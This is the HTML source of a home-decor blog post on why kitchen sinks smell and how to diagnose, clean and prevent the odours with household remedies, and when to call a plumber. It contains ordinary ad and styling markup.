https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg?w=1120&amp;ssl=1 1120w" sizes="(max-width: 770px) 100vw, 770px" data-pin-media="https://www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg"></figure>



<h3 class="wp-block-heading"><span id="Food_Debris_Accumulation"><strong>Food Debris Accumulation</strong></span></h3>



<p>Leftover particles from washing dishes, prepping meals, and other spills can collect in your pipes and drains. As food debris accumulates, it becomes a breeding ground for odor-causing bacteria. Fats and grease can quickly clog pipes and cause unpleasant kitchen sink smells.</p>



<h3 class="wp-block-heading"><span id="Bacteria_and_Mold_Growth"><strong>Bacteria and Mold Growth</strong></span></h3>



<p>The moist environment under your sink is ripe for bacteria and mold growth. Bacteria thrive on hair, soap residue, and other gunk building up in your drains, producing a distinct rotten egg smell. Mold will also multiply in the presence of moisture and food particles.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.homedecorchat.com/what-to-know-before-you-buy-thermofoil-cabinets/" target="_self" rel="nofollow" class="ua2140a07330fd65aff34456644cba6ea"><!-- INLINE RELATED POSTS 1/3 //--><style> .ua2140a07330fd65aff34456644cba6ea { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua2140a07330fd65aff34456644cba6ea:active, .ua2140a07330fd65aff34456644cba6ea:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua2140a07330fd65aff34456644cba6ea { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua2140a07330fd65aff34456644cba6ea .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ua2140a07330fd65aff34456644cba6ea .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua2140a07330fd65aff34456644cba6ea:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Buying Thermofoil Cabinets? Here's What You Need to Know First</span></div></a></div><h3 class="wp-block-heading"><span id="Clogged_or_Slow-Draining_Pipes"><strong>Clogged or Slow-Draining Pipes</strong></span></h3>



<p>A partial clog can obstruct water flow, leaving standing water in your pipes where bacteria multiply. If your sink is draining slower than usual, it likely indicates a clog that&rsquo;s also causing odors.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-141" data-inserter-version="2" data-placement-location="under_second_paragraph"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(141); });</script><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->



<h3 class="wp-block-heading"><span id="Problems_with_the_P-Trap"><strong>Problems with the P-Trap</strong></span></h3>



<p>The P-trap is designed to prevent sewer gas from entering your home. But if it runs dry from infrequent use or overloads from too many fixtures, it can fail to block those malodorous gases.</p>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="770" height="433" data-pin-description="Food particles and grease end up going down your kitchen drain all the time.  This food waste will start to rot, and bacteria will build up and release a nasty smell.  This is what happened in my kitchen, and it was easy to fix." src="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?resize=770%2C433&#038;ssl=1" alt="Smelly Kitchen Sink" class="wp-image-3470" srcset="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?resize=480%2C270&amp;ssl=1 480w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?resize=720%2C405&amp;ssl=1 720w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?resize=320%2C180&amp;ssl=1 320w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?resize=735%2C413&amp;ssl=1 735w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?resize=335%2C188&amp;ssl=1 335w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?resize=347%2C195&amp;ssl=1 347w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?resize=520%2C293&amp;ssl=1 520w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?resize=640%2C360&amp;ssl=1 640w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?resize=960%2C540&amp;ssl=1 960w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?resize=1080%2C608&amp;ssl=1 1080w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?w=1120&amp;ssl=1 1120w" sizes="(max-width: 770px) 100vw, 770px" data-pin-media="https://www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg"></figure>



<h2 class="wp-block-heading"><span id="DIY_Diagnostic_Techniques"><strong>DIY Diagnostic Techniques</strong></span></h2>



<p>Before you try any solutions, it helps to diagnose the specific source of the smell. Here are some simple DIY tests you can do:</p>



<h3 class="wp-block-heading"><span id="Simple_Tests_to_Identify_the_Source"><strong>Simple Tests to Identify the Source</strong></span></h3>



<ul class="wp-block-list">
<li>Pour hot water and dish soap down the drain to help break up grease and gunk.</li>



<li>Mix 1 cup baking soda with 1/4-1/2 cup vinegar, let sit for 15 minutes, then flush with hot water. The combination can help dislodge debris.</li>
</ul>



<h3 class="wp-block-heading"><span id="Checking_for_Visible_Blockages_and_Leaks"><strong>Checking for Visible Blockages and Leaks</strong></span></h3>



<ul class="wp-block-list">
<li>Inspect for clogs like hair or food waste and remove them with a plumbing snake or wire hanger.</li>



<li>Check the sink aerator and clean out any trapped gunk.</li>



<li>Run water in both basins for a few minutes, checking pipes for leaks with a flashlight.</li>
</ul>



<h3 class="wp-block-heading"><span id="Assessing_the_P-Trap"><strong>Assessing the P-Trap</strong></span></h3>



<ul class="wp-block-list">
<li>Verify the P-trap isn&rsquo;t dry and fill with water if needed.</li>



<li>Check proper installation and connectivity to other pipes.</li>



<li>Test for adequate venting that maintains water in the trap.</li>
</ul>



<p>By methodically testing, you can zero in on what exactly needs fixing and avoid wasting time and money randomly trying solutions.</p>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="770" height="433" data-pin-description="Removing the grease and food debris from your drain is straight forward.  My Mom gave me a cool, natural, and cheap way to do it." src="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg?resize=770%2C433&#038;ssl=1" alt="How to fix a blocked drain." class="wp-image-3471" srcset="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg?resize=480%2C270&amp;ssl=1 480w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg?resize=720%2C405&amp;ssl=1 720w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg?resize=320%2C180&amp;ssl=1 320w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg?resize=735%2C413&amp;ssl=1 735w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg?resize=335%2C188&amp;ssl=1 335w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg?resize=347%2C195&amp;ssl=1 347w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg?resize=520%2C293&amp;ssl=1 520w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg?resize=640%2C360&amp;ssl=1 640w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg?resize=960%2C540&amp;ssl=1 960w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg?resize=1080%2C608&amp;ssl=1 1080w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg?w=1120&amp;ssl=1 1120w" sizes="(max-width: 770px) 100vw, 770px" data-pin-media="https://www.homedecorchat.com/wp-content/uploads/2020/10/Baking-Soda-Vinegar-Unblock-Sink.jpg"></figure>



<h2 class="wp-block-heading"><span id="Natural_and_Chemical_Cleaning_Solutions"><strong>Natural and Chemical Cleaning Solutions</strong></span></h2>



<p>Once you&rsquo;ve diagnosed the issue, here are some of my favorite remedies for tackling sink odors:</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-142" data-inserter-version="2" data-placement-location="mid_content"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(142); });</script><!-- End Ezoic - wp_mid_content - mid_content -->



<h3 class="wp-block-heading"><span id="Homemade_Natural_Cleaners"><strong>Homemade Natural Cleaners</strong></span></h3>



<ul class="wp-block-list">
<li>Baking soda and vinegar &ndash; Mix 1/2 cup each and sit for 1 hour before rinsing.</li>



<li>Baking soda and lemon &ndash; Follow the same method, but use 1/2 cup lemon juice instead of vinegar.</li>



<li>Lemon and ice &ndash; For mild odors, let lemon oils reach the pipes by adding ice cubes.</li>



<li>Salt, baking soda, and vinegar &ndash; Equal parts of this heavy-duty deodorizer can work wonders.</li>
</ul>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.homedecorchat.com/organizing-small-kitchen-cabinets/" target="_self" rel="nofollow" class="uf482565ef4b60b7b5cdce7e9d5e8764f"><!-- INLINE RELATED POSTS 2/3 //--><style> .uf482565ef4b60b7b5cdce7e9d5e8764f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf482565ef4b60b7b5cdce7e9d5e8764f:active, .uf482565ef4b60b7b5cdce7e9d5e8764f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf482565ef4b60b7b5cdce7e9d5e8764f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf482565ef4b60b7b5cdce7e9d5e8764f .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uf482565ef4b60b7b5cdce7e9d5e8764f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf482565ef4b60b7b5cdce7e9d5e8764f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">6 Innovative Ideas for Organizing Small Kitchen Cabinets</span></div></a></div><h3 class="wp-block-heading"><span id="When_to_Use_Commercial_Drain_Cleaners"><strong>When to Use Commercial Drain Cleaners</strong></span></h3>



<p>Chemical cleaners quickly unclog drains but can also damage pipes when overused. Try natural methods first, then use commercial products sparingly if necessary.</p>



<h3 class="wp-block-heading"><span id="Step-by-Step_Guide_for_Cleaning_Solutions"><strong>Step-by-Step Guide for Cleaning Solutions</strong></span></h3>



<ol class="wp-block-list">
<li>Start with the gentlest option, like boiling water or baking soda, and work to more aggressive solutions as needed.</li>



<li>Combine methods for added potency &ndash; for example, baking soda and vinegar followed by lemon and ice.</li>



<li>Use chemical cleaners sparingly and as a last resort if natural methods are ineffective.</li>



<li>Maintain regular cleanings like weekly baking soda or bleach to prevent future buildup.</li>



<li>Call a professional if the odor persists despite diligent cleaning efforts.</li>
</ol>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" loading="lazy" decoding="async" width="770" height="433" data-pin-description="The most common cause of an awful sewer smell coming from your kitchen sink is a problem with your sink or drain trap.  If this drain tap is leaking, it can become dry, and this is when you get a sewer gas smell in your kitchen." src="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg?resize=770%2C433&#038;ssl=1" alt="How to fix a sink trap." class="wp-image-3472" srcset="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg?resize=480%2C270&amp;ssl=1 480w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg?resize=720%2C405&amp;ssl=1 720w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg?resize=320%2C180&amp;ssl=1 320w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg?resize=735%2C413&amp;ssl=1 735w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg?resize=335%2C188&amp;ssl=1 335w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg?resize=347%2C195&amp;ssl=1 347w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg?resize=520%2C293&amp;ssl=1 520w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg?resize=640%2C360&amp;ssl=1 640w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg?resize=960%2C540&amp;ssl=1 960w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg?resize=1080%2C608&amp;ssl=1 1080w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg?w=1120&amp;ssl=1 1120w" sizes="auto, (max-width: 770px) 100vw, 770px" data-pin-media="https://www.homedecorchat.com/wp-content/uploads/2020/10/Unblock-Kitchen-Sink.jpg"></figure>



<h2 class="wp-block-heading"><span id="Preventative_Maintenance_Practices"><strong>Preventative Maintenance Practices</strong></span></h2>



<p>Prevention is the best medicine when it comes to sink odors. Regular <a href="https://www.homedecorchat.com/how-to-clean-black-stuff-in-sink-drain/">cleaning and vigilant kitchen habits can keep drains</a> fresh and flowing.</p>



<h3 class="wp-block-heading"><span id="Regular_Cleaning_Routines"><strong>Regular Cleaning Routines</strong></span></h3>



<ul class="wp-block-list">
<li>Periodically pour baking soda down the drain to absorb odors.</li>



<li>Run hot water for a few seconds after using the sink to flush away debris.</li>



<li>Frequently clean the garbage disposal to prevent food buildup.</li>
</ul>



<h3 class="wp-block-heading"><span id="Proper_Food_Waste_and_Grease_Disposal"><strong>Proper Food Waste and Grease Disposal</strong></span></h3>



<ul class="wp-block-list">
<li>Use sink strainers to catch food particles.</li>



<li>Avoid pouring fats and oils down the drain.</li>



<li>Thoroughly scrape dishes to remove leftovers before rinsing.</li>
</ul>



<h3 class="wp-block-heading"><span id="Keeping_Pipes_Clear_and_Odor-Free"><strong>Keeping Pipes Clear and Odor-Free</strong></span></h3>



<ul class="wp-block-list">
<li>Clean with baking soda and vinegar solution monthly.</li>



<li>Check that the P-trap holds water to block sewer gases.</li>



<li>Call a plumber for persistent issues.</li>
</ul>



<p>Good kitchen cleanup habits will maintain fresh-smelling plumbing and prevent costly clogged drains.</p>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" loading="lazy" decoding="async" width="770" height="433" data-pin-description="A smelly garbage disposal system can be the cause of kitchen smells.  Rotten food can build up on the disposal blades when mixed with cooking grease." src="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg?resize=770%2C433&#038;ssl=1" alt="Other Causes of a Smelly Drain" class="wp-image-3473" srcset="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg?resize=480%2C270&amp;ssl=1 480w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg?resize=720%2C405&amp;ssl=1 720w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg?resize=320%2C180&amp;ssl=1 320w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg?resize=735%2C413&amp;ssl=1 735w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg?resize=335%2C188&amp;ssl=1 335w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg?resize=347%2C195&amp;ssl=1 347w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg?resize=520%2C293&amp;ssl=1 520w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg?resize=640%2C360&amp;ssl=1 640w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg?resize=960%2C540&amp;ssl=1 960w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg?resize=1080%2C608&amp;ssl=1 1080w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg?w=1120&amp;ssl=1 1120w" sizes="auto, (max-width: 770px) 100vw, 770px" data-pin-media="https://www.homedecorchat.com/wp-content/uploads/2020/10/Other-Causes-Of-A-Smelly-Sink.jpg"></figure>



<h2 class="wp-block-heading"><span id="Knowing_When_to_Call_a_Professional"><strong>Knowing When to Call a Professional</strong></span></h2>



<p>While many sink odor issues can be tackled DIY, there are times to call in a professional plumber:</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-143" data-inserter-version="2" data-placement-location="long_content"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(143); });</script><!-- End Ezoic - wp_long_content - long_content -->



<h3 class="wp-block-heading"><span id="Scenarios_Requiring_Professional_Help"><strong>Scenarios Requiring Professional Help</strong></span></h3>



<ul class="wp-block-list">
<li>Persistent bad smells despite trying several remedies.</li>



<li>Suspected main line clogs that may require video inspection.</li>



<li>Noticing water damage or leaks indicating damaged pipes.</li>



<li>Sewage smells coming from sink faucets.</li>
</ul>



<h3 class="wp-block-heading"><span id="How_Professionals_Address_Tricky_Issues"><strong>How Professionals Address Tricky Issues</strong></span></h3>



<p>Plumbers have specialized tools to clear complete clogs, assess pipe damage, and make needed repairs. Techniques include:</p>



<ul class="wp-block-list">
<li>Using camera equipment to locate clogs.</li>



<li>Snaking the full length of pipes to remove entire blockages.</li>



<li>Pinpointing leaks and advising replacement parts.</li>
</ul>



<h3 class="wp-block-heading"><span id="Tips_for_Choosing_a_Reliable_Plumber"><strong>Tips for Choosing a Reliable Plumber</strong></span></h3>



<ul class="wp-block-list">
<li>Ask neighbors, contractors, and real estate agents for referrals.</li>



<li>Research online reviews and ratings.</li>



<li>Verify licensing, insurance status, and experience.</li>



<li>Get multiple quotes to compare pricing.</li>
</ul>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.homedecorchat.com/how-to-give-your-gray-kitchen-a-pop-of-color/" target="_self" rel="nofollow" class="ucf5a7777c980d6918b505b1b45590400"><!-- INLINE RELATED POSTS 3/3 //--><style> .ucf5a7777c980d6918b505b1b45590400 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ucf5a7777c980d6918b505b1b45590400:active, .ucf5a7777c980d6918b505b1b45590400:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucf5a7777c980d6918b505b1b45590400 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucf5a7777c980d6918b505b1b45590400 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ucf5a7777c980d6918b505b1b45590400 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ucf5a7777c980d6918b505b1b45590400:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Splash of Color: Transforming Your Gray Kitchen with Vibrant Hues</span></div></a></div><p>Knowing when to call for backup can help resolve sink issues more quickly and prevent escalating problems.</p>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" loading="lazy" decoding="async" width="770" height="433" src="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2023/11/Plumber-to-fix-your-smelly-sink.jpg?resize=770%2C433&#038;ssl=1" alt="Plumber to fix your smelly sink" class="wp-image-8590" srcset="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2023/11/Plumber-to-fix-your-smelly-sink.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2023/11/Plumber-to-fix-your-smelly-sink.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2023/11/Plumber-to-fix-your-smelly-sink.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2023/11/Plumber-to-fix-your-smelly-sink.jpg?w=1120&amp;ssl=1 1120w" sizes="auto, (max-width: 770px) 100vw, 770px" data-pin-media="https://www.homedecorchat.com/wp-content/uploads/2023/11/Plumber-to-fix-your-smelly-sink.jpg"></figure>



<h2 class="wp-block-heading"><span id="Advanced_Plumbing_Issues"><strong>Advanced Plumbing Issues</strong></span></h2>



<p>While many sink smells have simple DIY fixes, specific complex plumbing issues require professional expertise:</p>



<h3 class="wp-block-heading"><span id="Vent_Pipe_Problems"><strong>Vent Pipe Problems</strong></span></h3>



<p>Blocked vent pipes regulate airflow and allow sewer gas to escape. Symptoms include strong odors, slow drains, and gurgling sounds. Plumbers can snake or clear roof vents, replace damaged parts or make other needed vent repairs.</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-144" data-inserter-version="2" data-placement-location="longer_content"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(144); });</script><!-- End Ezoic - wp_longer_content - longer_content -->



<h3 class="wp-block-heading"><span id="Sewer_Gas_Leaks"><strong>Sewer Gas Leaks</strong></span></h3>



<p>Cracks, leaks, or blockages can allow sewer gases to leak into the home, creating a rotten egg smell and health hazards. Plumbers can detect specific leak locations and seal cracks or breaks in plumbing.</p>



<p>In both cases, repairs may be needed to fully resolve the root issue and prevent hazardous gases from entering the home.</p>



<h2 class="wp-block-heading"><span id="Health_Implications_of_Mold_and_Bacteria"><strong>Health Implications of Mold and Bacteria</strong></span></h2>



<p>Ignoring a persistently stinky sink can create unhealthy conditions:</p>



<h3 class="wp-block-heading"><span id="Potential_Health_Effects"><strong>Potential Health Effects</strong></span></h3>



<p>Prolonged exposure to mold and bacteria can cause allergic reactions, breathing issues, lung irritation, infections, and other problems, especially for sensitive individuals.</p>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" loading="lazy" decoding="async" width="770" height="433" src="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2023/11/Advanced-Plumbing-Issues.jpg?resize=770%2C433&#038;ssl=1" alt="Advanced Plumbing Issues" class="wp-image-8591" srcset="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2023/11/Advanced-Plumbing-Issues.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2023/11/Advanced-Plumbing-Issues.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2023/11/Advanced-Plumbing-Issues.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2023/11/Advanced-Plumbing-Issues.jpg?w=1120&amp;ssl=1 1120w" sizes="auto, (max-width: 770px) 100vw, 770px" data-pin-media="https://www.homedecorchat.com/wp-content/uploads/2023/11/Advanced-Plumbing-Issues.jpg"></figure>



<h3 class="wp-block-heading"><span id="Importance_of_Timely_Intervention"><strong>Importance of Timely Intervention</strong></span></h3>



<p>Regular cleaning and fixing clogs quickly reduces hazards. Other prevention tips:</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-145" data-inserter-version="2" data-placement-location="longest_content"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(145); });</script><!-- End Ezoic - wp_longest_content - longest_content -->



<ul class="wp-block-list">
<li>Wipe down sinks and keep areas dry to discourage mold growth.</li>



<li>Maintain proper kitchen ventilation.</li>



<li>Hire professionals promptly for significant mold and bacteria issues.</li>
</ul>



<p>Neglecting sink odors risks exposing your family unnecessarily to harmful substances. So make sure to address any problems right away thoroughly.</p>



<h2 class="wp-block-heading"><span id="Breathe_Easy_with_a_Fresh_Smelling_Sink"><strong>Breathe Easy with a Fresh Smelling Sink</strong></span></h2>



<p>Unpleasant kitchen sink odors are an annoying but common problem. But with diligent DIY diagnostic tests, natural cleaning solutions, preventative habits, and professional assistance for tricky plumbing issues, you can eliminate unpleasant sink smells for good. Just stay vigilant in your cleaning routines. And remember &ndash; stopping minor problems before they worsen will save you big headaches down the road. With these simple tips, you&rsquo;ll breathe easy with a fresh-smelling, bacteria-free kitchen sink in no time.</p>
<style>
.lwrp.link-whisper-related-posts{
            
            margin-top: 40px;
margin-bottom: 30px;
        }
        .lwrp .lwrp-title{
            
            
        }.lwrp .lwrp-description{
            
            

        }
        .lwrp .lwrp-list-container{
        }
        .lwrp .lwrp-list-multi-container{
            display: flex;
        }
        .lwrp .lwrp-list-double{
            width: 48%;
        }
        .lwrp .lwrp-list-triple{
            width: 32%;
        }
        .lwrp .lwrp-list-row-container{
            display: flex;
            justify-content: space-between;
        }
        .lwrp .lwrp-list-row-container .lwrp-list-item{
            width: calc(50% - 20px);
        }
        .lwrp .lwrp-list-item:not(.lwrp-no-posts-message-item){
            
            max-width: 200px;
        }
        .lwrp .lwrp-list-item img{
